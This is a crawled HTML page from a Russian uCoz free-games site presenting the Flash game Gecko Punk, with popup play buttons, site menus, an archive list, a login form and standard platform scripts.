

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balda.at.ua/news/igra_gecko_punk_besplatno/2012-10-29-12612
body_size: 7149
content:
<html>
<head>

	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Игра Gecko Punk бесплатно. - 29 Октября 2012 - Онлайн игрушки</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/541.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s758.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.314109332842861"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"news","country":"US","site":{"domain":null,"id":"2balda","host":"balda.at.ua"},"sign":{"5458":"Следующий","3125":"Закрыть","7252":"Предыдущий","5255":"Помощник","7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер"},"layerType":7,"uLightboxType":1,"language":"ru","ssid":"311700234140273630571"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"ok":{"height":390,"width":710},"facebook":{"height":520,"width":950},"yandex":{"width":870,"height":515},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('balda.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background:url('/.s/t/541/1.gif') repeat-x #345473; margin:0px; padding:0px;">
<div id="utbr8214" rel="s758"></div>

<table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td width="100%" align="center">

<!--U1AHEADER1Z--><script src="http://cdn.hod32.org/js/openLayerA.js"></script>
<table border="0" cellpadding="0" cellspacing="0" width="780" style="border-right:1px solid #2D495E;border-left:1px solid #2D495E;">
<tr>
<td width="217" style="background:url('/.s/t/541/2.jpg') bottom no-repeat #243949;padding-bottom:85px;padding-left:100px;" valign="bottom"><span style="color:#FFFFFF;font:20pt bold Verdana,Tahoma;"><b><!-- <logo> -->Игры от балды<!-- </logo> --></b></span></td>
<td width="153" style="background:url('/.s/t/541/3.jpg') bottom no-repeat #243949;" valign="bottom"><img src="/.s/t/541/4.jpg" border="0"></td>
<td width="185" style="background:url('/.s/t/541/5.jpg') bottom no-repeat #99BECD;padding-bottom:60px;" align="center">
<!-- <sblock_menu> -->

<!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Информация о сайте</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/tests"><span>Тесты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/stuff"><span>Онлайн игры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> -->

<!-- </sblock_menu> -->
</td>
<td width="115" style="background:url('/.s/t/541/6.jpg') bottom no-repeat #243949;padding-right:10px;font-size:10px;color:#496882;padding-top:10px;" valign="top" align="right">Четверг<br />29.01.2026<br />15:50<br /><br /><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b><br /><a href="https://balda.at.ua/news/rss/">RSS</a></td>
</tr>
<tr>
<td width="287" style="background:url('/.s/t/541/7.jpg') bottom;color:#FFFFFF;text-transform:uppercase;padding-left:30px;"></td>
<td width="153"><img src="/.s/t/541/8.jpg" border="0"></td>
<td width="185" style="background:url('/.s/t/541/9.jpg') bottom;"></td>
<td width="125" style="background:url('/.s/t/541/10.jpg') bottom;" align="center" valign="top"><a href="http://balda.at.ua/" title="Главная"><img src="/.s/t/541/11.gif" border="0" alt="Главная"></a><img src="/.s/t/541/12.gif" width="21" height="1" border="0"><a href="/register" title="Регистрация"><img src="/.s/t/541/14.gif" border="0" alt="Регистрация"></a><img src="/.s/t/541/12.gif" width="21" height="1" border="0"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="/.s/t/541/16.gif" border="0" alt="Вход"></a></td>
</tr>
</table><!--/U1AHEADER1Z-->

<table border="0" cellpadding="5" cellspacing="0" width="780" style="border-right:1px solid #2D495E;border-left:1px solid #2D495E;background:url('/.s/t/541/17.jpg') top no-repeat #345574;">
<tr><td valign="top">
<!-- <middle> -->
<table cellpadding="5" cellspacing="0" border="0">
<tr>
<td valign="top" width="200" style="border-right:1px dotted #5184B4;">
<!--U1CLEFTER1Z-->
<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2balda&d=balda.at.ua&ref='+escape(location.protocol + '//' + ('balda.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
</table>

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
</table>

<!-- </block5> -->

<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> --><!--<s5347>-->Архив записей<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><!-- <bc> --><ul class="archUl"><li class="archLi"><a class="archLink" href="/news/2010-10">2010 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-03">2011 Март</a></li><li class="archLi"><a class="archLink" href="/news/2011-04">2011 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2011-05">2011 Май</a></li><li class="archLi"><a class="archLink" href="/news/2011-06">2011 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2012-01">2012 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2012-02">2012 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2012-03">2012 Март</a></li><li class="archLi"><a class="archLink" href="/news/2012-04">2012 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2012-05">2012 Май</a></li><li class="archLi"><a class="archLink" href="/news/2012-06">2012 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2012-07">2012 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2012-08">2012 Август</a></li><li class="archLi"><a class="archLink" href="/news/2012-09">2012 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-10">2012 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-11">2012 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-12">2012 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-01">2013 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2013-02">2013 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2013-03">2013 Март</a></li><li class="archLi"><a class="archLink" href="/news/2013-04">2013 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2013-05">2013 Май</a></li><li class="archLi"><a class="archLink" href="/news/2013-06">2013 Июнь</a></li></ul><!-- </bc> --></td></tr>
</table>

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<!-- </block9> -->

<!-- <block10> -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> -->Виджет<!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><!-- <bc> --><script language="JavaScript" src="http://101widgets.com/00019611/164/304"></script><!-- </bc> --></td></tr>
</table>
<!-- </block10> -->

<!-- <block5460> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> -->Популярная игра<!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.01.2012]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_gotovim_burger_s_syrom/2012-01-09-910">Онлайн - Готовим бургер с сыром</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_gotovim_burger_s_syrom/2012-01-09-910#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_training_targets/2010-10-05-246">Онлайн игра - Training Targets</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_training_targets/2010-10-05-246#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_hitstick_2/2010-10-05-22">Онлайн игра - Hitstick 2</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_hitstick_2/2010-10-05-22#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[26.03.2011]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/igrat_onlajn_v_pasjans_piramida/2011-03-26-563">Играть онлайн в Пасьянс пирамида</a> <span title="Comments">(<a href="https://balda.at.ua/news/igrat_onlajn_v_pasjans_piramida/2011-03-26-563#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_killer/2010-10-05-115">Онлайн игра - Killer</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_killer/2010-10-05-115#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[10.05.2011]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/igrat_onlajn_v_fruktovyj_porjadok/2011-05-10-696">Играть онлайн в Фруктовый порядок</a> <span title="Comments">(<a href="https://balda.at.ua/news/igrat_onlajn_v_fruktovyj_porjadok/2011-05-10-696#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.01.2012]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_snajper_full_time_killer/2012-01-09-898">Онлайн - Снайпер (Full time killer)</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_snajper_full_time_killer/2012-01-09-898#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.01.2012]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/besplatnaja_igra_katastrofa_kupidona/2012-01-09-781">Бесплатная игра Катастрофа Купидона</a> <span title="Comments">(<a href="https://balda.at.ua/news/besplatnaja_igra_katastrofa_kupidona/2012-01-09-781#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.01.2012]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_labirint/2012-01-09-815">Онлайн - Лабиринт</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_labirint/2012-01-09-815#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.01.2012]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/besplatnaja_igra_zebra/2012-01-09-776">Бесплатная игра Зебра</a> <span title="Comments">(<a href="https://balda.at.ua/news/besplatnaja_igra_zebra/2012-01-09-776#comments"><b>0</b></a>)</span></td></tr></table><!-- </bc> --></td></tr>
</table>

<!-- </block5460> -->

<!-- <block11> -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div>
<!-- TOP100 - domine.pp.ua --><script type='text/javascript' src='http://domine.pp.ua/cc/1'></script><!-- TOP100 - domine.pp.ua --><!-- </bc> --></div></td></tr>
</table>
<!-- </block11> -->
<!--/U1CLEFTER1Z-->
</td>

<td valign="top" width="580">
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td><!-- <body> --><a href="http://balda.at.ua/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2012-00">2012</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2012-10">Октябрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2012-10-29">29</a> &raquo; Игра Gecko Punk бесплатно.
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">23:27 </div>Игра Gecko Punk бесплатно.</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><span style="padding: 0px 10px;">
 <table border="0" width="100%" align="left">
 <tbody>
 <tr>
 <td>
 <div>
 <table border="0" cellspacing="0" cellpadding="0" width="194">
 <tbody>
 <tr>
 <td width="17" height="17" background="http://flashgamer.pp.ua/b/5-0.png">&nbsp;</td>
 <td height="17" background="http://flashgamer.pp.ua/b/5-1.png">&nbsp;</td>
 <td width="17" height="17" background="http://flashgamer.pp.ua/b/5-3.png">&nbsp;</td>
 </tr>
 <tr>
 <td width="17" background="http://flashgamer.pp.ua/b/5-4.png">&nbsp;</td>
 <td><script src="http://flashgamer.pp.ua/folder/?tuta=2443.jpg"></script></td>
 <td width="17" background="http://flashgamer.pp.ua/b/5-5.png">&nbsp;</td>
 </tr>
 <tr>
 <td width="17" height="17" background="http://flashgamer.pp.ua/b/5-6.png">&nbsp;</td>
 <td height="17" background="http://flashgamer.pp.ua/b/5-7.png">&nbsp;</td>
 <td width="17" height="17" background="http://flashgamer.pp.ua/b/5-8.png">&nbsp;</td>
 </tr>
 </tbody>
 </table>
 </div>
 </td>
 <td align="justify">Описание: Gecko Punk</td>
 </tr>
 </tbody>
 </table>
</span>


<br>
<br>
<table width="100%" border="0" align="center">
 <tr>
 <th scope="col"><div onmouseover="document.getElementById('0-0-0-192-21').src='http://flashgamer.pp.ua/b/1-1.png';" onmouseout="document.getElementById('0-0-0-192-21').src='http://flashgamer.pp.ua/b/0-1.png';"><a href="javascript://" onclick="javascript:openLayerA('Игра','http://flashgamer.pp.ua/lg/?0-0-0-192-21=2443.swf&0-O-0-192-21=39204','Бродилки - Игра Gecko Punk бесплатно.','685','525','no');"><img id=0-0-0-192-21 src="http://flashgamer.pp.ua/b/0-1.png" title="Начать игру онлайн" border="0"></a></div></th>
 <th scope="col"><div onmouseover="document.getElementById('O-0-0-192-21').src='http://flashgamer.pp.ua/b/1-2.png';" onmouseout="document.getElementById('O-0-0-192-21').src='http://flashgamer.pp.ua/b/0-2.png';"><a href="javascript://" onclick="javascript:openLayerA('Google','http://flashgamer.pp.ua/lg/?0-0-0-192-21=1OO&0-O-0-192-21=39204','Словарь','710','390','no');"><img id=O-0-0-192-21 src="http://flashgamer.pp.ua/b/0-2.png" title="Перевод иностранных слов" border="0"></a></div></th>
 <th scope="col"><div onmouseover="document.getElementById('O-O-0-192-21').src='http://flashgamer.pp.ua/b/1-3.png';" onmouseout="document.getElementById('O-O-0-192-21').src='http://flashgamer.pp.ua/b/0-3.png';"><a href="javascript://" onclick="javascript:openLayerA('Promo','http://flashgamer.pp.ua/lg/?0-0-0-192-21=53O7&0-O-0-192-21=39204','Наша реклама','710','390','no');"><img id=O-O-0-192-21 src="http://flashgamer.pp.ua/b/0-3.png" title="Выразить свою благодарность" border="0"></a></div></th>
 <th scope="col"><div onmouseover="document.getElementById('O-O-O-192-21').src='http://flashgamer.pp.ua/b/1-4.png';" onmouseout="document.getElementById('O-O-O-192-21').src='http://flashgamer.pp.ua/b/0-4.png';"><a href="javascript://" onclick="javascript:openLayerA('Faq','http://flashgamer.pp.ua/lg/?0-0-0-192-21=1O82&0-O-0-192-21=39204','Помощь','685','525','no');"><img id=O-O-O-192-21 src="http://flashgamer.pp.ua/b/0-4.png" title="Помошь" border="0"></a></div></th>
 </tr>
</table>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating12612" class="uStarRating12612 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating12612" class="u-current-rating uCurStarRating12612" style="width:0%;"></li><li class="u-star-li-12612"><a href="javascript:;" onclick="ustarrating('12612', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-12612"><a href="javascript:;" onclick="ustarrating('12612', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-12612"><a href="javascript:;" onclick="ustarrating('12612', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-12612"><a href="javascript:;" onclick="ustarrating('12612', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-12612"><a href="javascript:;" onclick="ustarrating('12612', 5)" class="u-five-stars">5</a></li></ul></div>

<!--<s3177>-->Просмотров<!--</s>-->: 219 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">gaiusvalerius</a>

| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating12612">0.0</span>/<span id="entRated12612">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --></td></tr></table>
</td>
</tr>
</table>
<!-- </middle> -->
</td></tr></table>

<!--U1BFOOTER1Z-->
<table border="0" cellpadding="0" cellspacing="0" height="43" width="780" style="background:url('/.s/t/541/19.gif') #28425A;border:1px solid #3E668B;">
<tr><td align="center" style="color:#9ABECD;"><!-- <copy> -->© 2026 Балда<!-- </copy> --></td></tr>
<tr><td align="center" style="color:#9ABECD;"><!-- "' --><span class="pbRcSaCe"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/svg/7.svg" alt="" /></a></span></td></tr>
</table>
<!--/U1BFOOTER1Z-->
</td>
</tr>
</table>
</body>

</html>



<!-- 0.10818 (s758) -->